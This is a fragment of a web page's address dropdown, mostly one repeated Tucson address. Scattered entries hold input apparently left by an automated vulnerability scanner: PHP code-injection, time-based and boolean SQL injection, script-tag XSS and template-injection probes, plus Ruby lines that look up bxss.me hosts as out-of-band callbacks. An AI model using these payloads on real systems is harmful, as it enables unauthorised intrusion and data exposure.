								    									<option value="1918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1920">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1921">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1928">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1929">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1932">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1933">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1934">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="1935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1936">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="1937">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1938">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="1939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1940">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="1941">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1942">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="1943">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1944">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="1945">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1946">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="1947">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="1948">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="1949">MmzHrrdb'&&sleep(27*1000)*jvynuo&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="1950">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="1951">MmzHrrdb"&&sleep(27*1000)*uwafed&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="1952">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="1953">MmzHrrdb'||sleep(27*1000)*thuobi||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1954">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="1955">MmzHrrdb"||sleep(27*1000)*ocfcma||", 1930 E Grant Rd, Tucson</option>
								    									<option value="1956">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="1957">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1964">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1965">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1968">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1969">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1975">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1976">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="1977">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1978">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1979">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1980">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="1981">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1982">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1983">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1984">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="1985">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1986">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1987">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1997">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1998">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1999">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2000">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2001">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2002">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2003">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2004">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2005">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2006">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2007">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2008">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2009">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2013">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2014">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2015">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2016">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2017">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2018">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2019">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2020">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2021">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2022">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2023">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2024">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2025">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2029">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2030">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2031">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2032">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2033">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2034">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2035">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2036">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2037">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2038">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2039">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2040">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2041">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2042">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2043">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2044">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2045">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2046">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2047">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2048">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2049">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(115).concat(80).concat(114).concat(66)+(require"socket"
Socket.gethostbyname("hitmg"+"ckbkebfbfd04b.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2050">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2051">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(116).concat(76).concat(109).concat(81)+(require'socket'
Socket.gethostbyname('hitjq'+'fqptocky5436c.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2052">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2053">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(117).concat(75).concat(116).concat(85)+(require"socket"
Socket.gethostbyname("hityu"+"evkobkat5d100.bxss.me.")[3].to_s)+"</option>
								    									<option value="2054">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2055">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(113).concat(81).concat(105).concat(74)+(require'socket'
Socket.gethostbyname('hitdw'+'tdzdbyro8f904.bxss.me.')[3].to_s)+'</option>
								    									<option value="2056">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2057">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2058">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2059">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2060">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2061">"+"A".concat(70-3).concat(22*4).concat(117).concat(80).concat(109).concat(84)+(require"socket"
Socket.gethostbyname("hitel"+"uppqhihp463a4.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2062">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2063">'+'A'.concat(70-3).concat(22*4).concat(97).concat(73).concat(100).concat(89)+(require'socket'
Socket.gethostbyname('hitgv'+'lbpmqcwp977c7.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2064">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2065">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2066">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2067">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2068">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2069">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2070">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2071">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2072">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2073">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2074">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2075">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2076">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2077">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2078">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2079">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2080">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2081">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2082">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2083">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2084">MmzHrrdb, user-action.php, Tucson</option>
								    									<option value="2085">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2086">MmzHrrdb, user-action.php , Tucson</option>
								    									<option value="2087">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2088">MmzHrrdb, user-action.php/., Tucson</option>
								    									<option value="2089">MmzHrrdb, 1930 E Grant Rd, user-action.php</option>
								    									<option value="2090">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2091">MmzHrrdb, 1930 E Grant Rd, user-action.php </option>
								    									<option value="2092">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2093">MmzHrrdb, 1930 E Grant Rd, user-action.php/.</option>
								    									<option value="2094">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2095">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2096">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2097">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2098">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2099">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2100">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2101">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2102">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2103">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2104">user-action.php, 1930 E Grant Rd, Tucson</option>
								    									<option value="2105">user-action.php , 1930 E Grant Rd, Tucson</option>
								    									<option value="2106">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2107">user-action.php/., 1930 E Grant Rd, Tucson</option>
								    									<option value="2108">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2109">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2110">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2111">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2112">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2113">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2114">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2115">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2116">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2117">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2118">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2119">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2120">MmzHrrdb, '", Tucson</option>
								    									<option value="2121">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2122">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2123">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2124">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2125">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2126">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2127">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2128">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2129">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2130">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2131">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2132">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2133">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2134">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2135">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2136"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2137">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >mKg4(9797)</ScRiPt>, Tucson</option>
								    									<option value="2138">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2139">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2140">MmzHrrdb, '"()&%<zzz><ScRiPt >mKg4(9189)</ScRiPt>, Tucson</option>
								    									<option value="2141">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2142">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2143">MmzHrrdb, 1930 E Grant Rd9557852, Tucson</option>
								    									<option value="2144">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2145">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2146">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2147">MmzHrrdb, bfg10894＜s1﹥s2ʺs3ʹhjl10894, Tucson</option>
								    									<option value="2148">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2149">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2150">MmzHrrdb, bfgx8861��z1��z2a�bcxhjl8861, Tucson</option>
								    									<option value="2151">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2152">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2153">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="2154">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2155">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="2156">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="2157">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="2158">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="2159">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >mKg4(9150)</ScRiPt><!--, Tucson</option>
								    									<option value="2160">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >mKg4(9735)</ScRiPt></option>
								    									<option value="2161">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >mKg4(9051)</ScRiPt></option>
								    									<option value="2162">MmzHrrdb, 1930 E Grant Rd, Tucson9580034</option>
								    									<option value="2163">MmzHrrdb, 1930 E Grant Rd, bfg5956＜s1﹥s2ʺs3ʹhjl5956</option>
								    									<option value="2164">MmzHrrdb, 1930 E Grant Rd, bfgx2672��z1��z2a�bcxhjl2672</option>
								    									<option value="2165">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="2166">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="2167">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="2168">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="2169">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="2170">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="2171">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="2172">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >mKg4(9767)</ScRiPt><!--</option>
								    									<option value="2173">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2174">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2175">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2176">MmzHrrdb'"()&%<zzz><ScRiPt >mKg4(9622)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2177">'"()&%<zzz><ScRiPt >mKg4(9862)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2178">MmzHrrdb9204314, 1930 E Grant Rd, Tucson</option>
								    									<option value="2179">bfg1894＜s1﹥s2ʺs3ʹhjl1894, 1930 E Grant Rd, Tucson</option>
								    									<option value="2180">bfgx1612��z1��z2a�bcxhjl1612, 1930 E Grant Rd, Tucson</option>
								    									<option value="2181"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2182"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2183">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2184">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2185">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2186">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2187">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2188">MmzHrrdb--><ScRiPt >mKg4(9451)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2189">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2190">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2191">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2192">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2193">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2194">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2195">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2196">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2197">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2198">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2199">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2200">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2201">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2202">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2203">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2204">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2205">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2206">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2207">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2208">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2209">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2210">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2211">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2212">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2213">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2214">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2215">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2216">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2217">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2218">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2219">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2220">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2221">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2222">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2223">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2224">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2225">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2226">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2227">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2228">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2229">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2230">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2231">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2232">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2233">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2234">-1 OR 2+187-187-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2235">-1 OR 2+308-308-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="2236">-1' OR 2+684-684-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2237">-1' OR 2+119-119-1=0+0+0+1 or 'NbRcPzwM'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2238">-1" OR 2+609-609-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2239">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="2240">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2241">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2242">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="2243">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2244">NhluClOq'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2245">jSIq34Mx' OR 618=(SELECT 618 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2246">spX6JVmt') OR 209=(SELECT 209 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2247">xJFhPrjZ')) OR 572=(SELECT 572 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2248">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2249">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2250">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="2251">@@5bjvB, 1930 E Grant Rd, Tucson</option>
								    									<option value="2252">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2253">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2254">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2255">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2256">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
